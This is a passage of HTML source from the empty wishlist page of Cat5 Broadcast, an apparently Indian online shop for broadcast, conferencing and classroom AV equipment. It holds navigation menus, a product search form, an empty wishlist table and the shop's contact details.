						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-border-style: solid;
--wpforms-field-border-size: 1px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-border-color-spare: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-field-menu-color: #ffffff;
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-border-style: none;
--wpforms-button-border-size: 1px;
--wpforms-button-background-color: #066aab;
--wpforms-button-border-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-page-break-color: #066aab;
--wpforms-background-image: none;
--wpforms-background-position: center center;
--wpforms-background-repeat: no-repeat;
--wpforms-background-size: cover;
--wpforms-background-width: 100px;
--wpforms-background-height: 100px;
--wpforms-background-color: rgba( 0, 0, 0, 0 );
--wpforms-background-url: none;
--wpforms-container-padding: 0px;
--wpforms-container-border-style: none;
--wpforms-container-border-width: 1px;
--wpforms-container-border-color: #000000;
--wpforms-container-border-radius: 3px;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;
--wpforms-container-shadow-size-box-shadow: none;

				}
			</style></head>

<body class="page-template-default page page-id-11 wp-custom-logo theme-electro woocommerce-no-js sticky-single-add-to-cart-mobile wpb-js-composer js-comp-ver-6.10.0 vc_responsive elementor-default elementor-kit-12 woocommerce-wishlist woocommerce woocommerce-page">
    <div class="off-canvas-wrapper w-100 position-relative">
<div id="page" class="hfeed site">
    		<a class="skip-link screen-reader-text visually-hidden" href="#site-navigation">Skip to navigation</a>
		<a class="skip-link screen-reader-text visually-hidden" href="#content">Skip to content</a>
		
    
    <header id="masthead" class="header-v2 stick-this site-header">
        <div class="container hidden-lg-down d-none d-xl-block">
            <div class="masthead row align-items-center">
				<div class="header-logo-area d-flex justify-content-between align-items-center">
					<div class="header-site-branding">
				<a href="https://cat5broadcast.in/" class="header-logo-link">
					<img src="https://cat5broadcast.in/wp-content/uploads/2023/05/cat5-logo.png" alt="Cat5 Broadcast" class="img-header-logo" width="504" height="91" />
				</a>
			</div>
					<div class="off-canvas-navigation-wrapper off-canvas-hide-in-desktop d-xl-none">
			<div class="off-canvas-navbar-toggle-buttons clearfix">
				<button class="navbar-toggler navbar-toggle-hamburger " type="button">
					<i class="ec ec-menu"></i>
				</button>
				<button class="navbar-toggler navbar-toggle-close " type="button">
					<i class="ec ec-close-remove"></i>
				</button>
			</div>

			<div class="off-canvas-navigation
							 light" id="default-oc-header">
				<ul id="menu-product-categories" class="nav nav-inline yamm"><li id="menu-item-5519" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5519"><a title="All Categories" href="https://cat5broadcast.in/shop/">All Categories</a></li>
<li id="menu-item-5509" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5509"><a title="Audio" href="https://cat5broadcast.in/product-category/audio/">Audio</a></li>
<li id="menu-item-5510" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5510"><a title="Capture &amp; Streaming" href="https://cat5broadcast.in/product-category/capture-streaming/">Capture &amp; Streaming</a></li>
<li id="menu-item-5511" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5511"><a title="Presentation Device" href="https://cat5broadcast.in/product-category/presentation-device/">Presentation Device</a></li>
</ul>			</div>
		</div>
				</div>
		<div class="primary-nav-menu col position-relative electro-animate-dropdown"><ul id="menu-main-menu" class="nav nav-inline yamm"><li id="menu-item-5388" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5388"><a title="Home" href="https://cat5broadcast.in/">Home</a></li>
<li id="menu-item-5433" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5433"><a title="About Us" href="https://cat5broadcast.in/about-us/">About Us</a></li>
<li id="menu-item-5389" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5389"><a title="Shop" href="https://cat5broadcast.in/shop/">Shop</a></li>
<li id="menu-item-5784" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5784 dropdown"><a title="Solutions" href="#" data-bs-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Solutions</a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-5785" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5785 dropdown-submenu"><a title="Smart Education Solutions" href="#">Smart Education Solutions</a>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-5791" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5791"><a title="Lecture Capture, Record and Streaming Solution" href="https://cat5broadcast.in/lecture-capture-record-and-streaming-solution/">Lecture Capture, Record and Streaming Solution</a></li>
		<li id="menu-item-5793" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5793"><a title="Smart Classroom Solutions" href="https://cat5broadcast.in/smart-classroom-solutions/">Smart Classroom Solutions</a></li>
		<li id="menu-item-5790" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5790"><a title="Interactive Class Room Solution" href="https://cat5broadcast.in/interactive-class-room-solution/">Interactive Class Room Solution</a></li>
		<li id="menu-item-5794" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5794"><a title="Virtual Set Solution for Class Room" href="https://cat5broadcast.in/virtual-set-solution-for-class-room/">Virtual Set Solution for Class Room</a></li>
		<li id="menu-item-5792" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5792"><a title="Multicamera Classroom / Studio Solution" href="https://cat5broadcast.in/multicamera-classroom-studio-solution/">Multicamera Classroom / Studio Solution</a></li>
		<li id="menu-item-5789" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5789"><a title="Classroom PA Solution" href="https://cat5broadcast.in/classroom-pa-solution/">Classroom PA Solution</a></li>
	</ul>
</li>
	<li id="menu-item-5786" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5786 dropdown-submenu"><a title="Business Communication Solutions" href="#">Business Communication Solutions</a>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-5797" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5797"><a title="Cloud Based Conferencing Solution" href="https://cat5broadcast.in/cloud-based-conferencing-solution/">Cloud Based Conferencing Solution</a></li>
		<li id="menu-item-5798" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5798"><a title="Video Conferencing Solution" href="https://cat5broadcast.in/video-conferencing-solution/">Video Conferencing Solution</a></li>
		<li id="menu-item-5796" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5796"><a title="Integrated Board Room Solution" href="https://cat5broadcast.in/integrated-board-room-solution/">Integrated Board Room Solution</a></li>
		<li id="menu-item-5795" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5795"><a title="Paperless Conference Solution" href="https://cat5broadcast.in/paperless-conference-solution/">Paperless Conference Solution</a></li>
	</ul>
</li>
	<li id="menu-item-5787" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5787 dropdown-submenu"><a title="Broadcast Solutions" href="#">Broadcast Solutions</a>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-5803" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5803"><a title="Multicamera Studio and PCR" href="https://cat5broadcast.in/multicamera-studio-and-pcr/">Multicamera Studio and PCR</a></li>
		<li id="menu-item-5802" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5802"><a title="Post Production Solution" href="https://cat5broadcast.in/post-production-solution/">Post Production Solution</a></li>
		<li id="menu-item-5801" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5801"><a title="Live News Gathering Solutions" href="https://cat5broadcast.in/live-news-gathering-solutions/">Live News Gathering Solutions</a></li>
		<li id="menu-item-5800" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5800"><a title="Broadcast Rentals" href="https://cat5broadcast.in/broadcast-rentals/">Broadcast Rentals</a></li>
		<li id="menu-item-5799" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5799"><a title="Video Wall Solutions" href="https://cat5broadcast.in/video-wall-solutions/">Video Wall Solutions</a></li>
	</ul>
</li>
	<li id="menu-item-5788" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5788 dropdown-submenu"><a title="Health Care Solutions" href="#">Health Care Solutions</a>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-5804" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5804"><a title="Conferencing Solution for Telemedicine" href="https://cat5broadcast.in/conferencing-solution-for-telemedicine/">Conferencing Solution for Telemedicine</a></li>
		<li id="menu-item-5806" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5806"><a title="OT Record and Live Streaming solution" href="https://cat5broadcast.in/ot-record-and-live-streaming-solution/">OT Record and Live Streaming solution</a></li>
		<li id="menu-item-5805" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5805"><a title="Digital Imaging Capture Solution" href="https://cat5broadcast.in/digital-imaging-capture-solution/">Digital Imaging Capture Solution</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-5560" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5560"><a title="Contact Us" href="https://cat5broadcast.in/contact-us/">Contact Us</a></li>
</ul></div>		<div class="header-support col-3">
			<div class="header-support-inner">
				<div class="support-icon">
					<i class="ec ec-support"></i>
				</div>
				<div class="support-info">
					<div class="support-number"><strong>Support</strong> 011-45090172, 022-28827813</div>
					<div class="support-email">Email: sales@cat5broadcast.in</div>
				</div>
			</div>
		</div>
					</div>
				<div class="electro-navbar">
			<div class="container">
				<div class="electro-navbar-inner row">
						<div class="departments-menu-v2">
			<div class="dropdown 
			">
				<a href="#" class="departments-menu-v2-title" 
									data-bs-toggle="dropdown">
					<span>Select Category<i class="departments-menu-v2-icon ec ec-arrow-down-search"></i></span>
				</a>
				<ul id="menu-product-categories-1" class="dropdown-menu yamm"><li id="menu-item-5519" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5519"><a title="All Categories" href="https://cat5broadcast.in/shop/">All Categories</a></li>
<li id="menu-item-5509" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5509"><a title="Audio" href="https://cat5broadcast.in/product-category/audio/">Audio</a></li>
<li id="menu-item-5510" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5510"><a title="Capture &amp; Streaming" href="https://cat5broadcast.in/product-category/capture-streaming/">Capture &amp; Streaming</a></li>
<li id="menu-item-5511" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5511"><a title="Presentation Device" href="https://cat5broadcast.in/product-category/presentation-device/">Presentation Device</a></li>
</ul>			</div>
		</div>
		
<form class="navbar-search col" method="get" action="https://cat5broadcast.in/" autocomplete="off">
	<label class="sr-only screen-reader-text visually-hidden" for="search">Search for:</label>
	<div class="input-group">
		<div class="input-search-field">
			<input type="text" id="search" class="form-control search-field product-search-field" dir="ltr" value="" name="s" placeholder="Search for Products" autocomplete="off" />
		</div>
				<div class="input-group-addon search-categories d-flex">
			<select  name='product_cat' id='electro_header_search_categories_dropdown' class='postform resizeselect'>
	<option value='0' selected='selected'>All Categories</option>
	<option class="level-0" value="uncategorized">Uncategorized</option>
	<option class="level-0" value="capture-streaming">Capture &amp; Streaming</option>
	<option class="level-0" value="presentation-device">Presentation Device</option>
	<option class="level-0" value="audio">Audio</option>
	<option class="level-0" value="conference-camera">Conference Camera</option>
	<option class="level-0" value="live-production">Live Production</option>
	<option class="level-0" value="mount">Mount</option>
	<option class="level-0" value="hdmi-transmission">HDMI transmission</option>
	<option class="level-0" value="conferencing-speakerphone">Conferencing Speakerphone</option>
	<option class="level-0" value="conference-speakerphone">Conference Speakerphone</option>
	<option class="level-0" value="teacher-microphone">Teacher Microphone</option>
	<option class="level-0" value="audio-conferencing">Audio Conferencing</option>
	<option class="level-0" value="live-streaming">Live Streaming</option>
	<option class="level-0" value="av-over-ip">AV over IP</option>
	<option class="level-0" value="multi-monitor-adaptor">Multi Monitor Adaptor</option>
	<option class="level-0" value="mct">MCT</option>
</select>
		</div>
				<div class="input-group-btn">
			<input type="hidden" id="search-param" name="post_type" value="product" />
			<button type="submit" class="btn btn-secondary"><i class="ec ec-search"></i></button>
		</div>
	</div>
	</form>
		<div class="header-icons col-auto d-flex justify-content-end align-items-center">
			<div class="header-icon" 
			>
		<a href="https://cat5broadcast.in/wishlist/">
			<i class="ec ec-favorites"></i>
					</a>
	</div>
			<div class="header-icon header-icon__cart animate-dropdown dropdown">
            <a class="dropdown-toggle" href="https://cat5broadcast.in/cart/" data-bs-toggle="dropdown">
                <i class="ec ec-shopping-bag"></i>
                <span class="cart-items-count count header-icon-counter">0</span>
                <span class="cart-items-total-price total-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>0.00</bdi></span></span>
            </a>
                                <ul class="dropdown-menu dropdown-menu-mini-cart border-bottom-0-last-child">
                        <li>
                            <div class="widget_shopping_cart_content border-bottom-0-last-child">
                              

	<p class="woocommerce-mini-cart__empty-message">No products in the cart.</p>


                            </div>
                        </li>
                    </ul>        </div>		</div><!-- /.header-icons -->
						</div>
			</div>
		</div>
		
        </div>

        			<div class="handheld-header-wrap container hidden-xl-up d-xl-none">
				<div class="handheld-header-v2 row align-items-center handheld-stick-this ">
							<div class="off-canvas-navigation-wrapper off-canvas-hide-in-desktop d-xl-none">
			<div class="off-canvas-navbar-toggle-buttons clearfix">
				<button class="navbar-toggler navbar-toggle-hamburger " type="button">
					<i class="ec ec-menu"></i>
				</button>
				<button class="navbar-toggler navbar-toggle-close " type="button">
					<i class="ec ec-close-remove"></i>
				</button>
			</div>

			<div class="off-canvas-navigation
							 light" id="default-oc-header">
				<ul id="menu-product-categories-2" class="nav nav-inline yamm"><li id="menu-item-5519" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5519"><a title="All Categories" href="https://cat5broadcast.in/shop/">All Categories</a></li>
<li id="menu-item-5509" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5509"><a title="Audio" href="https://cat5broadcast.in/product-category/audio/">Audio</a></li>
<li id="menu-item-5510" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5510"><a title="Capture &amp; Streaming" href="https://cat5broadcast.in/product-category/capture-streaming/">Capture &amp; Streaming</a></li>
<li id="menu-item-5511" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5511"><a title="Presentation Device" href="https://cat5broadcast.in/product-category/presentation-device/">Presentation Device</a></li>
</ul>			</div>
		</div>
		            <div class="header-logo">
                <a href="https://cat5broadcast.in/" class="header-logo-link">
                    <img src="https://cat5broadcast.in/wp-content/uploads/2023/05/cat5-logo.png" alt="Cat5 Broadcast" class="img-header-logo" width="504" height="91" />
                </a>
            </div>
            		<div class="handheld-header-links">
			<ul class="columns-3">
									<li class="search">
						<a href="">Search</a>			<div class="site-search">
				<div class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://cat5broadcast.in/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Search products&hellip;" value="" name="s" />
	<button type="submit" value="Search" class="">Search</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div>			</div>
							</li>
									<li class="my-account">
						<a href="https://cat5broadcast.in/my-account/"><i class="ec ec-user"></i></a>					</li>
									<li class="cart">
									<a class="footer-cart-contents" href="https://cat5broadcast.in/cart/" title="View your shopping cart">
				<i class="ec ec-shopping-bag"></i>
				<span class="cart-items-count count">0</span>
			</a>
								</li>
							</ul>
		</div>
						</div>
			</div>
			
    </header><!-- #masthead -->

    
    
    <div id="content" class="site-content" tabindex="-1">
        <div class="container">
        <nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://cat5broadcast.in">Home</a><span class="delimiter"><i class="fa fa-angle-right"></i></span>Wishlist</nav><div class="site-content-inner row">
		
<div id="primary" class="content-area">
	<main id="main" class="site-main">

	
<article id="post-11" class="post-11 page type-page status-publish hentry">

					<header class="entry-header">
					<h1 class="entry-title">Wishlist</h1>
									</header><!-- .entry-header -->
						<div class="entry-content">
			



<form
	id="yith-wcwl-form"
	action="https://cat5broadcast.in/wishlist/"
	method="post"
	class="woocommerce yith-wcwl-form wishlist-fragment"
	data-fragment-options="{&quot;per_page&quot;:5,&quot;current_page&quot;:1,&quot;pagination&quot;:&quot;no&quot;,&quot;wishlist_id&quot;:false,&quot;action_params&quot;:&quot;&quot;,&quot;no_interactions&quot;:false,&quot;layout&quot;:&quot;&quot;,&quot;wishlist&quot;:false,&quot;is_default&quot;:true,&quot;is_custom_list&quot;:false,&quot;wishlist_token&quot;:&quot;&quot;,&quot;is_private&quot;:false,&quot;count&quot;:0,&quot;page_title&quot;:&quot;My wishlist&quot;,&quot;default_wishlsit_title&quot;:&quot;My wishlist&quot;,&quot;page_links&quot;:false,&quot;is_user_logged_in&quot;:false,&quot;is_user_owner&quot;:true,&quot;can_user_edit_title&quot;:false,&quot;show_price&quot;:true,&quot;show_dateadded&quot;:false,&quot;show_stock_status&quot;:true,&quot;show_add_to_cart&quot;:true,&quot;show_remove_product&quot;:true,&quot;add_to_cart_text&quot;:&quot;Add to cart&quot;,&quot;show_ask_estimate_button&quot;:false,&quot;ask_estimate_url&quot;:&quot;&quot;,&quot;price_excl_tax&quot;:true,&quot;show_cb&quot;:false,&quot;show_quantity&quot;:false,&quot;show_variation&quot;:false,&quot;show_price_variations&quot;:false,&quot;show_update&quot;:false,&quot;enable_drag_n_drop&quot;:false,&quot;enable_add_all_to_cart&quot;:false,&quot;move_to_another_wishlist&quot;:false,&quot;repeat_remove_button&quot;:false,&quot;show_last_column&quot;:true,&quot;heading_icon&quot;:&quot;&lt;i class=\&quot;fa heart-outline\&quot;&gt;&lt;\/i&gt;&quot;,&quot;share_enabled&quot;:false,&quot;template_part&quot;:&quot;view&quot;,&quot;additional_info&quot;:false,&quot;available_multi_wishlist&quot;:false,&quot;form_action&quot;:&quot;https:\/\/cat5broadcast.in\/wishlist\/&quot;,&quot;item&quot;:&quot;wishlist&quot;}"
>

	<!-- TITLE -->
			<div class="wishlist-title-container">
			<div class="wishlist-title ">
				<h2>My wishlist</h2>							</div>
					</div>
	

<!-- WISHLIST TABLE -->
<table
	class="shop_table cart wishlist_table wishlist_view traditional responsive   "
	data-pagination="no" data-per-page="5" data-page="1"
	data-id="" data-token="">

	
	<thead>
	<tr>
		
								<th class="product-remove">
				<span class="nobr">
									</span>
			</th>
		
		<th class="product-thumbnail"></th>

		<th class="product-name">
			<span class="nobr">
				Product name			</span>
		</th>

								<th class="product-price">
				<span class="nobr">
					Unit price				</span>
			</th>
		
		
								<th class="product-stock-status">
				<span class="nobr">
					Stock status				</span>
			</th>
		
								<th class="product-add-to-cart">
				<span class="nobr">
									</span>
			</th>
		
			</tr>
	</thead>

	<tbody class="wishlist-items-wrapper">
			<tr>
						<td colspan="6" class="wishlist-empty">No products added to the wishlist</td>
		</tr>
			</tbody>

</table>

<div class="yith_wcwl_wishlist_footer">
	

	

	
	</div>

<input type="hidden" id="yith_wcwl_edit_wishlist" name="yith_wcwl_edit_wishlist" value="3cb9ef9d63" /><input type="hidden" name="_wp_http_referer" value="/wishlist/" /><input type="hidden" value="" name="wishlist_id" id="wishlist_id">


</form>



		</div><!-- .entry-content -->
			
</article><!-- #post-## -->

	</main><!-- #main -->
</div><!-- #primary -->

					</div>
				</div><!-- .col-full -->
	</div><!-- #content -->

	
	
	<footer id="colophon" class="site-footer footer-v2">

		<div class="desktop-footer d-none d-lg-block container">
            
        <div class="footer-bottom-widgets">
            <div class="container">
                <div class="footer-bottom-widgets-inner row">
                                            <div class="footer-contact col-md-5">
                            
			<div class="footer-call-us">
				<div class="media d-flex">
					<span class="media-left call-us-icon media-middle"><i class="ec ec-support"></i></span>
					<div class="media-body">
						<span class="call-us-text">Got Questions ? Call us 24/7!</span>
						<span class="call-us-number">011-45090172, 022-28827813</span>
					</div>
				</div>
			</div>

		
			<div class="footer-address">
				<strong class="footer-address-title">Contact Info</strong>
				<address>103-104, Above Reliance Fresh, 53, Hasanpur Village, <br />
I P Extention, New Delhi - 110092</address>
			</div>

					<div class="footer-social-icons">
				<ul class="social-icons list-unstyled nav align-items-center">
					<li><a class="fab fa-facebook" target="_blank" href="#"></a></li><li><a class="fab fa-x-twitter" target="_blank" href="#"></a></li><li><a class="fab fa-pinterest" target="_blank" href="#"></a></li><li><a class="fab fa-linkedin" target="_blank" href="#www.linkedin.com/in/assehgal"></a></li><li><a class="fab fa-google-plus" target="_blank" href="#"></a></li>				</ul>
			</div>
			                        </div>
                                                                <div class="footer-bottom-widgets-menu col-md">
                            <div class="footer-bottom-widgets-menu-inner row g-0 row-cols-xl-1">
                                <div class="columns col"><aside id="nav_menu-2" class="widget clearfix widget_nav_menu"><div class="body"><h4 class="widget-title">Customer Care</h4><div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="menu"><li id="menu-item-5388" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5388"><a href="https://cat5broadcast.in/">Home</a></li>
<li id="menu-item-5433" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5433"><a href="https://cat5broadcast.in/about-us/">About Us</a></li>
<li id="menu-item-5389" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5389"><a href="https://cat5broadcast.in/shop/">Shop</a></li>
<li id="menu-item-5784" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5784"><a href="#">Solutions</a>
<ul class="sub-menu">
	<li id="menu-item-5785" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5785"><a href="#">Smart Education Solutions</a>
	<ul class="sub-menu">
		<li id="menu-item-5791" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5791"><a href="https://cat5broadcast.in/lecture-capture-record-and-streaming-solution/">Lecture Capture, Record and Streaming Solution</a></li>
		<li id="menu-item-5793" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5793"><a href="https://cat5broadcast.in/smart-classroom-solutions/">Smart Classroom Solutions</a></li>
		<li id="menu-item-5790" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5790"><a href="https://cat5broadcast.in/interactive-class-room-solution/">Interactive Class Room Solution</a></li>
		<li id="menu-item-5794" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5794"><a href="https://cat5broadcast.in/virtual-set-solution-for-class-room/">Virtual Set Solution for Class Room</a></li>
		<li id="menu-item-5792" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5792"><a href="https://cat5broadcast.in/multicamera-classroom-studio-solution/">Multicamera Classroom / Studio Solution</a></li>
		<li id="menu-item-5789" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5789"><a href="https://cat5broadcast.in/classroom-pa-solution/">Classroom PA Solution</a></li>
	</ul>
</li>
	<li id="menu-item-5786" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5786"><a href="#">Business Communication Solutions</a>
	<ul class="sub-menu">
		<li id="menu-item-5797" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5797"><a href="https://cat5broadcast.in/cloud-based-conferencing-solution/">Cloud Based Conferencing Solution</a></li>
		<li id="menu-item-5798" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5798"><a href="https://cat5broadcast.in/video-conferencing-solution/">Video Conferencing Solution</a></li>
		<li id="menu-item-5796" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5796"><a href="https://cat5broadcast.in/integrated-board-room-solution/">Integrated Board Room Solution</a></li>
		<li id="menu-item-5795" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5795"><a href="https://cat5broadcast.in/paperless-conference-solution/">Paperless Conference Solution</a></li>
	</ul>
</li>
	<li id="menu-item-5787" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5787"><a href="#">Broadcast Solutions</a>
	<ul class="sub-menu">
		<li id="menu-item-5803" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5803"><a href="https://cat5broadcast.in/multicamera-studio-and-pcr/">Multicamera Studio and PCR</a></li>
		<li id="menu-item-5802" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5802"><a href="https://cat5broadcast.in/post-production-solution/">Post Production Solution</a></li>
		<li id="menu-item-5801" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5801"><a href="https://cat5broadcast.in/live-news-gathering-solutions/">Live News Gathering Solutions</a></li>
		<li id="menu-item-5800" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5800"><a href="https://cat5broadcast.in/broadcast-rentals/">Broadcast Rentals</a></li>
		<li id="menu-item-5799" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5799"><a href="https://cat5broadcast.in/video-wall-solutions/">Video Wall Solutions</a></li>
	</ul>
</li>
	<li id="menu-item-5788" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5788"><a href="#">Health Care Solutions</a>
	<ul class="sub-menu">
		<li id="menu-item-5804" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5804"><a href="https://cat5broadcast.in/conferencing-solution-for-telemedicine/">Conferencing Solution for Telemedicine</a></li>
		<li id="menu-item-5806" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5806"><a href="https://cat5broadcast.in/ot-record-and-live-streaming-solution/">OT Record and Live Streaming solution</a></li>
		<li id="menu-item-5805" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5805"><a href="https://cat5broadcast.in/digital-imaging-capture-solution/">Digital Imaging Capture Solution</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-5560" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5560"><a href="https://cat5broadcast.in/contact-us/">Contact Us</a></li>
</ul></div></div></aside></div>                            </div>
                        </div>
                                    </div>
            </div>
        </div>
        <div class="copyright-bar">
            <div class="container">
                <div class="float-start copyright">&copy; CAT5 Broadcast 2016. All Right Reserved</div>
                <div class="float-end payment"></div>
            </div>
        </div></div>
        <div class="handheld-footer d-lg-none pt-3 v1 "><div class="handheld-widget-menu container">
        <div class="columns col"><aside id="nav_menu-2" class="widget clearfix widget_nav_menu"><div class="body"><h4 class="widget-title">Customer Care</h4><div class="menu-main-menu-container"><ul id="menu-main-menu-2" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5388"><a href="https://cat5broadcast.in/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5433"><a href="https://cat5broadcast.in/about-us/">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5389"><a href="https://cat5broadcast.in/shop/">Shop</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5784"><a href="#">Solutions</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5785"><a href="#">Smart Education Solutions</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5791"><a href="https://cat5broadcast.in/lecture-capture-record-and-streaming-solution/">Lecture Capture, Record and Streaming Solution</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5793"><a href="https://cat5broadcast.in/smart-classroom-solutions/">Smart Classroom Solutions</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5790"><a href="https://cat5broadcast.in/interactive-class-room-solution/">Interactive Class Room Solution</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5794"><a href="https://cat5broadcast.in/virtual-set-solution-for-class-room/">Virtual Set Solution for Class Room</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5792"><a href="https://cat5broadcast.in/multicamera-classroom-studio-solution/">Multicamera Classroom / Studio Solution</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5789"><a href="https://cat5broadcast.in/classroom-pa-solution/">Classroom PA Solution</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5786"><a href="#">Business Communication Solutions</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5797"><a href="https://cat5broadcast.in/cloud-based-conferencing-solution/">Cloud Based Conferencing Solution</a></li>
